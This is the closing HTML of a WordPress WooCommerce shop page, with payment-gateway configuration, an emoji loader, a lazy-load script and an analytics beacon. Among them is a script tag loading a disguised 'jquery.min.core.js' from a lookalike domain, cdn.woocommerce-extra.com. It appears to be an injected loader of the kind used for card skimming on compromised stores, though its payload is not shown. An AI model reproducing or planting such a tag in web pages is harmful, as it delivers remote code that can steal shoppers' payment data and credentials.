			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%223bd6189e4e%22%2C%22initWooPayNonce%22%3A%22e2728c5374%22%2C%22saveUPEAppearanceNonce%22%3A%22955528a36b%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_0f136a00d7a3f7f75ad9936dd065d4%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%222710548813%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%226f1ca3cf89%22%2C%22woopaySessionNonce%22%3A%22e5085b5b12%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22u2ZSYdDNbriyFuJk6czmTIpTubUhNe%5C%2FnOBkfN0d9PBdl9aw2St5F%5C%2FecDYU5rvp7UqC6cEesMfXWYjHm41W1jbipG8kZE5Zx%5C%2FeY6MhMcvgTahMEKbrbn1yMdEqJiZM4aczMbciVksW70E7Nx%2B1UEN3eS8FMFrTNYif%2Bg0lhpEPDnxc6wVqj11VlxiuSDYI0fioCVYUQnElfT%2BFuadrDPy3ioRxhruwAkPx4fkz0LXPzpn54ZyQqyPqFpCbbwvsZPp94Py2LS10wD8TBfxvA%2BnYcOOjoSk7jUZynOT%5C%2FkwylDzIoWr11lB%2Bx4RdciFmH%2BH3RjmK3uR2p1dK%2Bb94sVexRLxOsZJZ8KVPxo5awiN3vqCmPAYtFfaFCvb5IZCH%5C%2FJ2RdfQ53iHtNQujDzCBP2oddN06KOFfCl9n7mrjxNJf0dIHicVEsaIEsW9mm7AVWeZveyCL2fhJ9eBaK7LQSLxm9HPw7qhHwBGWfiVO2%2B6ahCXy3m6%5C%2F6o%2BhIsWmoOA7RSX1kqWWkBxFv39oM9niOT4bTDkkGG1mLdrEJiro8HTCnnQ%3D%22%2C%22iv%22%3A%22f4sL19v4oHGZKdcBXz7w9Q%3D%3D%22%2C%22hash%22%3A%22OWE1ZmI0ODZiOTVkZDc3YmY2MTAzNmRkYWNmZWE5MmFhMzM3MGZkYjU3ODBiODBjODA1MTc5YWM3OTljYjYxMg%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 13:27:58 -->